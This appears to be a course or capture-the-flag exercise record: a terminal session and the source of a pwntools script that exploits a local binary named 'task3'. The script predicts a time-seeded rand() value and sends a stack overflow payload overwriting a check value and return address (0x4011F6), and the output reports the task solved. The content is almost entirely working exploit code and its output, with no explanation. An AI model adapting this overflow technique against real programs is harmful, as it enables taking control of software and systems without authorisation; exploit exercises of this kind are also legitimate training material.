 root@LarisaD: /mnt/c/users/larisa/desktop
root@LarisaD:/mnt/c/users/larisa/desktop# python3 3.1.3_1.py
[+] Starting local process './task3': pid 124
3.1.3_1.py:10: BytesWarning: Text is not bytes; assuming ASCII
  io.recvuntil("Enter password:")
Password mismatch!
Unauthorized!
[*] Process './task3' stopped with exit code -11 (SIGSEGV) (pi
Task 3 Solved!
root@LarisaD:/mnt/c/users/larisa/desktop#
3.1.3_1.py
1 from pwn import *
2 from ctypes import CDLL
3
4 libc = CDLL("libc.so.6")
5 libc.srand(libc.time(0))
6 random = libc.rand()
7
8
9 io = process("./task3")
10 io.recvuntil("Enter password:")
11 password = b'A' * 8 + p64(0) + b'A' * 28 + p32(random) + b'A' * 8 + p64(0x4011F6)
12 io.sendline(password)
13
14 while True:
15     try:
16         # use "readline" from pwntools
17         line = io.recvline().decode('ascii')
18         print(line)
19     except:
20         # could not read line => program exited
21         break
22 io.kill()